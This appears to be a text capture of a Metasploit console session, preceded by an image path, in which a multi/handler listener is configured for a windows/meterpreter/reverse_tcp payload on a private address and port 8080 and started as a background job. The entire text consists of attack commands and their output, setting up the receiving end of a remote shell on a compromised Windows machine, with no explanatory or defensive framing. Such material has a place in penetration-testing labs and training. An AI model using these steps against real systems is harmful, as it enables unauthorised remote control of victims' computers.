 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.179.128
LHOST => 192.168.179.128
msf5 exploit(multi/handler) > set LPORT 8080
LPORT => 8080
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.179.128:8080
msf5 exploit(multi/handler) >